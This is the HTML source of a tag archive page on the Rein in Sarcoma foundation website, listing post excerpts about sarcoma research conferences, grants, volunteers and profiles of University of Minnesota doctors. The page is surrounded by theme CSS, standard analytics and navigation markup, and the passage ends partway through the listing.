a[href*="mailto:"]  { background-color: #2b3074; }.primary-border, .btn-primary-border, .site-header-v2,.wp-block-button.is-style-outline .wp-block-button__link, .site-header-bottom { border-color: #2b3074; }a:focus, button.slick-arrow:focus, input[type=text]:focus, input[type=email]:focus, input[type=password]:focus, input[type=search]:focus, input[type=file]:focus, input[type=number]:focus, input[type=datetime]:focus, input[type=url]:focus, select:focus, textarea:focus { outline-color: #2b3074; }.entry-content a { text-decoration-color: #2b3074; }.post-thumbnail a:focus img, .card_media a:focus img, article.sticky .card-blog-post { border-color: #2b3074; }.site-title, .site-title a, h1.site-title a, p.site-title a,  .site-title a:visited { color: #blank; }.site-description { color: #2b3074; }body { font-family: 'Lato'; }.widget-title, , .related-post .card_title  { font-family: 'Lato'; }.card-blog-post .card_title, .search .card-blog-post .entry-title { font-family: 'Lato'; }.main-navigation a { font-family: 'Lato'; }.entry-content h1 { font-family: 'Lato'; }.entry-content h2, .related-post .post-title { font-family: 'Lato'; }.entry-content h3 { font-family: 'Lato'; }.entry-content h4, .author-title { font-family: 'Lato'; }.entry-content h5 { font-family: 'Lato'; }.entry-content h6 { font-family: 'Lato'; }.site-title, .site-title a, .site-title h1 { font-family: 'Lato'; }body { font-size: 18px; }.widget .widget-title, .related-post .card_title { font-family : 'Lato'; }.widget .widget-title, .related-post .card_title   { font-size : 17px; }.card-blog-post .card_title, .search .card-blog-post .entry-title { font-family : 'Lato'; }.widget .hero_slick-slider .card .card_title, .card-blog-post .card_title, .search .card-blog-post .entry-title  { font-size : 40px; }.entry-content h1 { font-size : 34px; }.entry-content h2, .related-post .post-title  { font-size : 32px; }.entry-content h3  { font-size : 26px; }.entry-content h4, .author-title  { font-size : 22px; }.entry-content h5  { font-size : 18px; }.entry-content h6  { font-size : 14px; }.site-title, .site-title a, .site-title h1  { font-size : 54px; }#primary-menu a  { font-size : 18px; }.entry-content h1  { line-height : 1.5; }.entry-content h2, .related-post .post-title  { line-height : 1.5; }.entry-content h3  { line-height : 1.5; }.entry-content h4, .author-title  { line-height : 1.5; }.entry-content h5  { line-height : 1.5; }.entry-content h6  { line-height : 1.5; }.site-title a, .site-title h1 { line-height : 1; }.site-title, .site-title h1, .site-title a  { letter-spacing : 4px; }body, button, input, select, optgroup, textarea, p { line-height : 1.6; }#primary-menu li a { line-height : 1.7; }.widget .widget-title, .related-post .card_title { line-height : 1; }.card-blog-post .card_title, .search .card-blog-post .entry-title { line-height : 1.25; }.light-grayish-white-bg, .search-form .search-field:focus, .site-header.site-header-left-logo .site-header-top, .site-header-topbar, .newsletter-content  { background-color : #ffc20e; }.site-header.site-header-left-logo .site-header-top .site-header-top-menu li a, .site-header-topbar .site-header-top-menu li a { color : #000000; }.site-header.site-header-left-logo .site-header-top .site-header-top-menu li a:hover, .site-header-topbar .site-header-top-menu li a:hover  { color : #ffffff; }.site-header-v2 .site-header-bottom { background-color : #ffffff; }
            @media screen and (max-width: 991px){
            #masthead #primary-menu > li, #masthead #primary-menu > li > a  { background-color : #ffffff; }
            }.site-header-v2, .site-header-bottom { border-color : #ffc30e; }@media screen and (min-width: 768px) { .site-header-top { border-bottom-color : #f2f2f2; } }.main-navigation a { color : #2b3074; }.main-navigation #primary-menu > li > a:hover { color : #ffc20e; } .main-navigation ul ul a, .main-navigation #primary-menu li ul li.focus a { color : #2b3074; } .main-navigation ul ul a:hover, .main-navigation #primary-menu li ul li.focus a:hover { color : #ffffff; } .main-navigation ul ul a, .main-navigation #primary-menu li ul li.focus a { background-color : #ffffff; }.main-navigation ul ul li:hover > a, .main-navigation ul ul a:hover, .main-navigation #primary-menu li ul li.focus a:hover { background-color : #2b3074; }.card_title a,  .card-blog-post .card_title{ color : #000000; }.card_title a:hover{ color : #ffc20e; } body .btn-primary, .btn.btn-primary  { background-color : #ffc20e; } body .btn-primary:hover, .btn.btn-primary:hover  { background-color : #444444; border-color : #444444;  } body .btn-primary, .btn.btn-primary  { color : #000000; }.ajax-pagination .show-more, .posts-navigation .nav-links a, .pagination .page-numbers { background-color : #ffc20e; }.ajax-pagination .show-more:hover, .posts-navigation .nav-links a:hover, .pagination .page-numbers.current, .pagination .page-numbers:hover { background-color : #ffc20e; }.widget-area .widget  { background-color : #f6f6f6; }.widget .widget-title { color : #000000; }.widget-area .widget { color : #000000; }.widget-area .widget a{ color : #000000; }.widget-area .widget a:hover { color : #ffc20e; }.site-footer-top  { background-color : #ffffff; }.site-footer .site-footer-top *, .site-footer .site-footer-top .widget-title { color : #000000; }.site-footer .site-footer-top a { color : #ffc20e; }.site-footer .site-footer-top a:hover { color : #2b3074; }.site-footer-bottom  { background-color : #ffffff; }.site-footer .site-footer-bottom * { color : #000000; }.footer-go-to-top  { background-color : #ffc20e; }
                    .card-bg-image:after{
                    background-image: linear-gradient(45deg, rgba(235,197,14,0.5), rgba(46,56,221,0.5));
                    }
                    
                    .card-bg-image.card-promo .card_media a:after{
                    background-image: linear-gradient(45deg, rgba(255, 126, 0, 0.5), rgba(0, 0, 0, 0.5));
                    }
                    
                    .ct-boxed #page{ max-width : 1455px;
                    }
                    body.ct-boxed #page{ background-color : #1e73be; }
                       .entry-content a{
                            text-decoration: underline;
                        }
                    
/*# sourceURL=fairy-style-inline-css */
</style>
<style id='kadence-blocks-global-variables-inline-css'>
:root {--global-kb-font-size-sm:clamp(0.8rem, 0.73rem + 0.217vw, 0.9rem);--global-kb-font-size-md:clamp(1.1rem, 0.995rem + 0.326vw, 1.25rem);--global-kb-font-size-lg:clamp(1.75rem, 1.576rem + 0.543vw, 2rem);--global-kb-font-size-xl:clamp(2.25rem, 1.728rem + 1.63vw, 3rem);--global-kb-font-size-xxl:clamp(2.5rem, 1.456rem + 3.26vw, 4rem);--global-kb-font-size-xxxl:clamp(2.75rem, 0.489rem + 7.065vw, 6rem);}:root {--global-palette1: #3182CE;--global-palette2: #2B6CB0;--global-palette3: #1A202C;--global-palette4: #2D3748;--global-palette5: #4A5568;--global-palette6: #718096;--global-palette7: #EDF2F7;--global-palette8: #F7FAFC;--global-palette9: #ffffff;}
/*# sourceURL=kadence-blocks-global-variables-inline-css */
</style>
<!--n2css--><!--n2js--><script src="https://www.reininsarcoma.org/wp-includes/js/jquery/jquery.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.reininsarcoma.org/wp-includes/js/jquery/jquery-migrate.js?ver=3.4.1" id="jquery-migrate-js"></script>
			<style>.cmplz-hidden {
					display: none !important;
				}</style>    <script type="text/plain" data-service="google-analytics" data-category="statistics" async data-cmplz-src="https://www.googletagmanager.com/gtag/js?id=UA-211758302-1"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config', 'UA-211758302-1');
    </script>
    		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
				}
					</style>
		<style id="uagb-style-conditional-extension">@media (min-width: 1025px){body .uag-hide-desktop.uagb-google-map__wrap,body .uag-hide-desktop{display:none !important}}@media (min-width: 768px) and (max-width: 1024px){body .uag-hide-tab.uagb-google-map__wrap,body .uag-hide-tab{display:none !important}}@media (max-width: 767px){body .uag-hide-mob.uagb-google-map__wrap,body .uag-hide-mob{display:none !important}}</style><link rel="icon" href="https://www.reininsarcoma.org/wp-content/uploads/cropped-RIS-site-icon_site-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.reininsarcoma.org/wp-content/uploads/cropped-RIS-site-icon_site-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.reininsarcoma.org/wp-content/uploads/cropped-RIS-site-icon_site-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.reininsarcoma.org/wp-content/uploads/cropped-RIS-site-icon_site-icon-270x270.png" />
		<style id="wp-custom-css">
			/* Remove meta data */
.entry-meta .byline, .entry-meta .cat-links { display: none; }
.entry-meta .posted-on { display: none; 
}

/* Remove date in posts */
.trail-item { 
  display: none; 
}

/* Donate Yellow Button */
#menu-item-21353 {
	background-color:#ffc203;
	color:#ffffff;
	border-radius: 4px;
	padding: 0px 15px;
	margin-left:10px;
}
#menu-item-21353:hover{
	background-color:#eeeeee;
}


/*Donate sidebar button*/
.widget_nav_menu ul {
width: 200px;
padding: 0px; 
margin: auto;
}
/*footer nav buttons*/
.widget_nav_menu ul li {
	margin: 10px;
}

.widget_nav_menu .menu-item a {
background-color: #ffc20e;
color: #000000;
padding: 6px 10px;
	border-radius:4px;
font-weight: bold; 
display: block;
width: 100%;
text-align: center;
text-decoration: none;
}
.widget_nav_menu .menu-item a:hover {
background-color: #444444;
color:#ffffff;
text-decoration: none; 
}


/*Hide name in Home page*/
.page-id-13 .card_title{
display: none;
}

/*.aligncenter{
    margin-left: auto;
    margin-right: auto;
    display: block;
}*/

.card-blog-post {
	box-shadow: none !important;
}
#content section {
	background: white !important;
}
		</style>
		<style type="text/css" media="screen">.is-menu path.search-icon-path { fill: #2b3074;}body .popup-search-close:after, body .search-close:after { border-color: #2b3074;}body .popup-search-close:before, body .search-close:before { border-color: #2b3074;}</style></head>

<body data-cmplz=1 class="archive tag tag-sarcoma-doctors-and-researchers tag-133 wp-custom-logo wp-embed-responsive wp-theme-fairy-premium wp-child-theme-TheGreenGiants fairy-premium metaslider-plugin hfeed fairy-widget-title-one fairy-fontawesome-version-4">

<div class="wp-block-uagb-popup-builder holiday-giving-appeal-popup uagb-block-abe621ee uagb-popup-builder"><div class="uagb-popup-builder__wrapper uagb-popup-builder__wrapper--popup"><div class="uagb-popup-builder__container uagb-popup-builder__container--popup">
<div class="wp-block-uagb-info-box uagb-block-a5d18098 uagb-infobox__content-wrap  uagb-infobox-icon-above-title uagb-infobox-image-valign-top"><div class="uagb-ifb-content"><div class="uagb-ifb-image-content"><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20120%20120'%3E%3C/svg%3E" data-src="https://www.reininsarcoma.org/wp-content/uploads/image-10.png" alt="" width="120" height="120"/></div><div class="uagb-ifb-title-wrap"><h2 class="uagb-ifb-title">The Next 25 Years Begin Now</h2></div><p class="uagb-ifb-desc">We welcome you to join us as we build our bold vision for a world without sarcoma cancer. </p><div class="uagb-ifb-button-wrapper wp-block-button"><a href="https://secure.givelively.org/donate/karen-wyckoff-rein-in-sarcoma-foundation/our-bold-vision-for-the-next-25-years" class="uagb-infobox-cta-link wp-block-button__link" target="_blank" rel="noopener noreferrer" onclick="return true;"><span class="uagb-inline-editing">Give Today</span></a></div></div></div>
</div><button class="uagb-popup-builder__close" aria-label="Close Popup"><svg xmlns="https://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M310.6 361.4c12.5 12.5 12.5 32.75 0 45.25C304.4 412.9 296.2 416 288 416s-16.38-3.125-22.62-9.375L160 301.3L54.63 406.6C48.38 412.9 40.19 416 32 416S15.63 412.9 9.375 406.6c-12.5-12.5-12.5-32.75 0-45.25l105.4-105.4L9.375 150.6c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L160 210.8l105.4-105.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-105.4 105.4L310.6 361.4z"></path></svg></button></div></div>
<div id="page" class="site">
        <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
            <!-- for sticky header add [.is-sticky-header] class on header tag -->
        <header id="masthead" class="site-header site-header-v2 text-center">
                            <section class="site-header-topbar">
                    <a href="#" class="top-header-toggle-btn">
                        <i class="fa fa-chevron-down" aria-hidden="true"></i>
                    </a>
                    <div class="container">
                        <div class="row">
                            <div class="col col-sm-2-3 col-md-2-3 col-lg-2-4">
                                        <nav class="site-header-top-nav">
            <ul id="menu-donate" class="site-header-top-menu"><li id="menu-item-25008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25008"><a href="https://www.reininsarcoma.org/support-2/sarcoma-patient-guidebook/">Patient Guidebook</a></li>
<li id="menu-item-23852" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23852"><a href="https://www.reininsarcoma.org/subscribe/">Subscribe</a></li>
<li id="menu-item-21899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21899"><a href="https://www.reininsarcoma.org/donation-form/">Donate</a></li>
</ul>        </nav>
                                </div>
                            <div class="col col-sm-1-3 col-md-1-3 col-lg-1-4">
                                <div class="fairy-menu-social topbar-flex-grid">
                                    <ul id="menu-social-media" class="social-menu"><li id="menu-item-19278" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19278"><a href="https://www.facebook.com/ReinInSarcomaFoundation/">Facebook</a></li>
<li id="menu-item-19280" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19280"><a href="https://www.youtube.com/user/reininsarcoma">Youtube</a></li>
<li id="menu-item-19279" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19279"><a href="https://www.instagram.com/reininsarcoma/">Instagram</a></li>
<li id="menu-item-19282" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19282"><a href="https://twitter.com/reininsarcoma">Twitter</a></li>
<li id="menu-item-22585" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22585"><a href="https://www.flickr.com/photos/147414162@N02/albums">Flickr</a></li>
</ul>                                </div>
                            </div>
                        </div>
                    </div>
                </section>
                    <div id="site-nav-wrap">
            <section id="site-navigation" class="site-header-top header-main-bar" >
                <div class="container">
                    <div class="row">
                        <div class="col-1-1">
                                    <div class="site-branding">
            <a href="https://www.reininsarcoma.org/" class="custom-logo-link" rel="home"><img width="301" height="121" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20301%20121'%3E%3C/svg%3E" data-src="https://www.reininsarcoma.org/wp-content/uploads/cropped-RIS-logo-144.png" class="custom-logo lazy" alt="RIS horizontal logo with tagline" decoding="async" /></a>                <p class="site-title"><a href="https://www.reininsarcoma.org/" rel="home">Rein in Sarcoma</a></p>
                            <p class="site-description">Increase awareness. Increase survivors.</p>
                    </div><!-- .site-branding -->
        <button id="menu-toggle-button" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
            <span class="line"></span>
            <span class="line"></span>
            <span class="line"></span>
        </button>
                            </div>
                        
                    </div>
                </div>
            </section>

            <!-- add [.lef-menu] class for left align navigation menu -->
            <section class="site-header-bottom ">
                <div class="container">
                            <nav class="main-navigation">
            <ul id="primary-menu" class="nav navbar-nav nav-menu justify-content-center">
                <li id="menu-item-19917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19917"><a href="https://www.reininsarcoma.org/">Home</a></li>
<li id="menu-item-19919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19919"><a href="https://www.reininsarcoma.org/about-rein-in-sarcoma/">About Us</a></li>
<li id="menu-item-22915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22915"><a href="https://www.reininsarcoma.org/about-sarcomas/">About sarcomas</a></li>
<li id="menu-item-19920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19920"><a href="https://www.reininsarcoma.org/education/">Education</a></li>
<li id="menu-item-19923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19923"><a href="https://www.reininsarcoma.org/research/">Research</a></li>
<li id="menu-item-21164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21164"><a href="#">Support</a>
<ul class="sub-menu">
	<li id="menu-item-20023" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20023"><a href="https://www.reininsarcoma.org/patient-and-family-support/">Patient &#038; Family Support</a></li>
	<li id="menu-item-28883" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28883"><a href="https://www.reininsarcoma.org/stories/">Sarcoma Stories</a></li>
	<li id="menu-item-20024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20024"><a href="https://www.reininsarcoma.org/resources/">Resources</a></li>
</ul>
</li>
<li id="menu-item-19921" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19921"><a href="https://www.reininsarcoma.org/events/">Events</a></li>
<li id="menu-item-19926" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19926"><a href="https://www.reininsarcoma.org/volunteer/">Volunteer</a></li>
<li id="menu-item-21415" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21415"><a href="https://www.reininsarcoma.org/index.php/give/">Giving</a>
<ul class="sub-menu">
	<li id="menu-item-19922" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19922"><a href="https://www.reininsarcoma.org/give/">Ways to Give</a></li>
	<li id="menu-item-24184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24184"><a href="https://www.reininsarcoma.org/honor-wall/">Rein in Sarcoma Honor Wall</a></li>
	<li id="menu-item-21374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21374"><a href="https://www.reininsarcoma.org/raise-funds-for-ris/">Raise Funds for RIS</a></li>
	<li id="menu-item-21375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21375"><a href="https://www.reininsarcoma.org/named-funds/">Named Funds</a></li>
</ul>
</li>
<li class=" astm-search-menu is-menu sliding menu-item"><a href="#" role="button" aria-label="Search Icon Link"><svg width="20" height="20" class="search-icon" role="img" viewBox="2 9 20 5" focusable="false" aria-label="Search">
						<path class="search-icon-path" d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></a><form  class="is-search-form is-form-style is-form-style-3 is-form-id-0 " action="https://www.reininsarcoma.org/" method="get" role="search" ><label for="is-search-input-0"><span class="is-screen-reader-text">Search for:</span><input  type="search" id="is-search-input-0" name="s" value="" class="is-search-input" placeholder="Search here..." autocomplete=off /></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button></form><div class="search-close"></div></li>                <button class="close_nav"><i class="fa fa-times"></i></button>
            </ul>
        </nav><!-- #site-navigation -->
    
                </div>
            </section>
        </div>
            </header><!-- #masthead -->
    <div id="content" class="site-content">
        
    
    <main class="site-main">
        <section class="blog-list-section archive-list-section sec-spacing">
            <div class="container">
                                <div class="row row-full-width">
                    <div id="primary" class="col-1-1 col-md-2-3">
                        <div class="page-header">
                            <h1 class="page-title">Tag: <span>Sarcoma Doctors and Researchers</span></h1>                        </div><!-- .page-header -->
                                        <div class="fairy-breadcrumb-wrapper">
                    <div class='breadcrumbs init-animate clearfix'><div id='fairy-breadcrumbs' class='clearfix'><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.reininsarcoma.org/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.reininsarcoma.org/blog/" itemprop="item"><span itemprop="name">Blog</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://www.reininsarcoma.org/tag/sarcoma-doctors-and-researchers/" itemprop="item"><span itemprop="name">Sarcoma Doctors and Researchers</span></a><meta itemprop="position" content="3" /></li></ul></div></div></div>                </div>
                                                                <div class="fairy-content-area fairy-two-column">


                            
<article id="post-24470" class="post-24470 post type-post status-publish format-standard has-post-thumbnail hentry category-events category-featured-item category-research tag-ris-event tag-sarcoma-doctors-and-researchers tag-sarcoma-research">
    <!-- 
        for full single column card layout add [.card-full-width] class 
        for reverse align for figure and card_body add [.reverse-row] class in .card-blog-post
    -->
        <div class="card card-blog-post ">
                <div class="card_body">
            <!-- To have a background category link add [.bg-label] in category-label-group class -->
            <div >
            <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-15" href="https://www.reininsarcoma.org/category/events/"  rel="category tag">Events</a> <a class="ct-cat-item-70" href="https://www.reininsarcoma.org/category/featured-item/"  rel="category tag">Featured Item</a> <a class="ct-cat-item-65" href="https://www.reininsarcoma.org/category/research/"  rel="category tag">Research</a> </span></div><h2 class="card_title"><a href="https://www.reininsarcoma.org/2022-sarcoma-research-conference/" rel="bookmark">Save the Date: 2022 Minnesota Sarcoma Research Conference &#8211;  Progress and Promise </a></h2>                            <div class="entry-meta">
                                    </div><!-- .entry-meta -->
                        </div>
            <div >
            <div class="entry-content">
                <p>Rein in Sarcoma and Masonic Cancer Center, University of Minnesota are excited to sponsor the 2022</p>
            </div>
                            <a href="https://www.reininsarcoma.org/2022-sarcoma-research-conference/" class="btn btn-primary">
                    Read                </a>
                            </div>


        </div>
    </div>

</article><!-- #post-24470 -->

<article id="post-24467" class="post-24467 post type-post status-publish format-standard has-post-thumbnail hentry category-featured-item category-research tag-sarcoma-doctors-and-researchers tag-sarcoma-research tag-sarcoma-research-conference">
    <!-- 
        for full single column card layout add [.card-full-width] class 
        for reverse align for figure and card_body add [.reverse-row] class in .card-blog-post
    -->
        <div class="card card-blog-post ">
                <div class="card_body">
            <!-- To have a background category link add [.bg-label] in category-label-group class -->
            <div >
            <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-70" href="https://www.reininsarcoma.org/category/featured-item/"  rel="category tag">Featured Item</a> <a class="ct-cat-item-65" href="https://www.reininsarcoma.org/category/research/"  rel="category tag">Research</a> </span></div><h2 class="card_title"><a href="https://www.reininsarcoma.org/10k-grant-into-millions/" rel="bookmark">RIS&#8217; Humble Start Turned $10K Grant into Millions</a></h2>                            <div class="entry-meta">
                                    </div><!-- .entry-meta -->
                        </div>
            <div >
            <div class="entry-content">
                <p>Back in 2004 when Rein in&nbsp;Sarcoma&nbsp;awarded its first $10,000 research grant, it felt like a</p>
            </div>
                            <a href="https://www.reininsarcoma.org/10k-grant-into-millions/" class="btn btn-primary">
                    Read                </a>
                            </div>


        </div>
    </div>

</article><!-- #post-24467 -->

<article id="post-24293" class="post-24293 post type-post status-publish format-standard has-post-thumbnail hentry category-featured-item category-research tag-sarcoma-doctors-and-researchers tag-volunteer-appreciation">
    <!-- 
        for full single column card layout add [.card-full-width] class 
        for reverse align for figure and card_body add [.reverse-row] class in .card-blog-post
    -->
        <div class="card card-blog-post ">
                <div class="card_body">
            <!-- To have a background category link add [.bg-label] in category-label-group class -->
            <div >
            <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-70" href="https://www.reininsarcoma.org/category/featured-item/"  rel="category tag">Featured Item</a> <a class="ct-cat-item-65" href="https://www.reininsarcoma.org/category/research/"  rel="category tag">Research</a> </span></div><h2 class="card_title"><a href="https://www.reininsarcoma.org/cdmrp-presenter-miranda-mead/" rel="bookmark">CDMRP Moment of Silence Presenter Miranda Mead</a></h2>                            <div class="entry-meta">
                                    </div><!-- .entry-meta -->
                        </div>
            <div >
            <div class="entry-content">
                <p>Sarcoma survivor and Rein in Sarcoma volunteer, Miranda Mead, has served for the past three</p>
            </div>
                            <a href="https://www.reininsarcoma.org/cdmrp-presenter-miranda-mead/" class="btn btn-primary">
                    Read                </a>
                            </div>


        </div>
    </div>

</article><!-- #post-24293 -->

<article id="post-24297" class="post-24297 post type-post status-publish format-standard has-post-thumbnail hentry category-featured-item category-sarcoma-stories tag-gratitude tag-sarcoma-doctors-and-researchers tag-sarcoma-stories">
    <!-- 
        for full single column card layout add [.card-full-width] class 
        for reverse align for figure and card_body add [.reverse-row] class in .card-blog-post
    -->
        <div class="card card-blog-post ">
                <div class="card_body">
            <!-- To have a background category link add [.bg-label] in category-label-group class -->
            <div >
            <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-70" href="https://www.reininsarcoma.org/category/featured-item/"  rel="category tag">Featured Item</a> <a class="ct-cat-item-22" href="https://www.reininsarcoma.org/category/sarcoma-stories/"  rel="category tag">Sarcoma Stories</a> </span></div><h2 class="card_title"><a href="https://www.reininsarcoma.org/give-thanks/" rel="bookmark">Give Thanks: Share a Message of Gratitude to Healthcare Workers</a></h2>                            <div class="entry-meta">
                                    </div><!-- .entry-meta -->
                        </div>
            <div >
            <div class="entry-content">
                <p>The past 18 months have been challenging, especially for those in the healthcare field. We would like to take the opportunity to allow our community members to share messages of thanks and gratitude to those healthcare workers who have made a difference in your (or loved one&#8217;s) lives. Whether it was a staff member in the cafeteria, the valet, a chemotherapy nurse, radiologist, etc., it is important to hear how these individuals have impacted the lives of sarcoma patients and their families.  </p>
            </div>
                            <a href="https://www.reininsarcoma.org/give-thanks/" class="btn btn-primary">
                    Read                </a>
                            </div>


        </div>
    </div>

</article><!-- #post-24297 -->

<article id="post-24315" class="post-24315 post type-post status-publish format-standard has-post-thumbnail hentry category-education category-featured-item tag-sarcoma-scholars tag-sarcoma-doctors-and-researchers">
    <!-- 
        for full single column card layout add [.card-full-width] class 
        for reverse align for figure and card_body add [.reverse-row] class in .card-blog-post
    -->
        <div class="card card-blog-post ">
                <div class="card_body">
            <!-- To have a background category link add [.bg-label] in category-label-group class -->
            <div >
            <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-6" href="https://www.reininsarcoma.org/category/education/"  rel="category tag">Education</a> <a class="ct-cat-item-70" href="https://www.reininsarcoma.org/category/featured-item/"  rel="category tag">Featured Item</a> </span></div><h2 class="card_title"><a href="https://www.reininsarcoma.org/2021-sarcoma-scholar-boot-camp/" rel="bookmark">2021 Sarcoma Scholar Boot Camp</a></h2>                            <div class="entry-meta">
                                    </div><!-- .entry-meta -->
                        </div>
            <div >
            <div class="entry-content">
                <p>On September 16, the 2021-2022 scholars participated in a Sarcoma Boot Camp facilitated by leading sarcoma experts. The Sarcoma Scholar Boot Camp provided intensive education on sarcoma cancers, setting the stage for the rest of their scholar year.</p>
            </div>
                            <a href="https://www.reininsarcoma.org/2021-sarcoma-scholar-boot-camp/" class="btn btn-primary">
                    Read                </a>
                            </div>


        </div>
    </div>

</article><!-- #post-24315 -->

<article id="post-20423" class="post-20423 post type-post status-publish format-standard has-post-thumbnail hentry category-research tag-sarcoma-doctors-and-researchers">
    <!-- 
        for full single column card layout add [.card-full-width] class 
        for reverse align for figure and card_body add [.reverse-row] class in .card-blog-post
    -->
        <div class="card card-blog-post ">
                <div class="card_body">
            <!-- To have a background category link add [.bg-label] in category-label-group class -->
            <div >
            <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-65" href="https://www.reininsarcoma.org/category/research/"  rel="category tag">Research</a> </span></div><h2 class="card_title"><a href="https://www.reininsarcoma.org/profile-kathryn-dusenbery/" rel="bookmark">Profile: Dr. Kathryn Dusenbery</a></h2>                            <div class="entry-meta">
                                    </div><!-- .entry-meta -->
                        </div>
            <div >
            <div class="entry-content">
                <p>University of Minnesota Professor and Radiation Oncologist Katie Dusenbery has been involved with Rein in</p>
            </div>
                            <a href="https://www.reininsarcoma.org/profile-kathryn-dusenbery/" class="btn btn-primary">
                    Read                </a>
                            </div>


        </div>
    </div>

</article><!-- #post-20423 -->

<article id="post-20428" class="post-20428 post type-post status-publish format-standard has-post-thumbnail hentry category-research tag-sarcoma-doctors-and-researchers">
    <!-- 
        for full single column card layout add [.card-full-width] class 
        for reverse align for figure and card_body add [.reverse-row] class in .card-blog-post
    -->
        <div class="card card-blog-post ">
                <div class="card_body">
            <!-- To have a background category link add [.bg-label] in category-label-group class -->
            <div >
            <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-65" href="https://www.reininsarcoma.org/category/research/"  rel="category tag">Research</a> </span></div><h2 class="card_title"><a href="https://www.reininsarcoma.org/profile-dr-emily-greengard/" rel="bookmark">Profile: Dr. Emily Greengard</a></h2>                            <div class="entry-meta">
                                    </div><!-- .entry-meta -->
                        </div>
            <div >
            <div class="entry-content">
                <p>Emily Greengard is a Pediatric Medical Oncologist at the Masonic Cancer Center and Assistant Professor</p>
            </div>
                            <a href="https://www.reininsarcoma.org/profile-dr-emily-greengard/" class="btn btn-primary">
                    Read                </a>
                            </div>


        </div>
    </div>

</article><!-- #post-20428 -->

<article id="post-20435" class="post-20435 post type-post status-publish format-standard has-post-thumbnail hentry category-research tag-sarcoma-doctors-and-researchers">
    <!-- 
        for full single column card layout add [.card-full-width] class 
        for reverse align for figure and card_body add [.reverse-row] class in .card-blog-post
    -->
        <div class="card card-blog-post ">
                <div class="card_body">
            <!-- To have a background category link add [.bg-label] in category-label-group class -->
            <div >
            <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-65" href="https://www.reininsarcoma.org/category/research/"  rel="category tag">Research</a> </span></div><h2 class="card_title"><a href="https://www.reininsarcoma.org/profile-david-largaespada/" rel="bookmark">Profile: Dr. David Largaespada</a></h2>                            <div class="entry-meta">
                                    </div><!-- .entry-meta -->
                        </div>
            <div >
            <div class="entry-content">
                <p>Could you ever imagine sarcoma cancer, with a fairy tale ending? University of Minnesota Professor</p>
            </div>
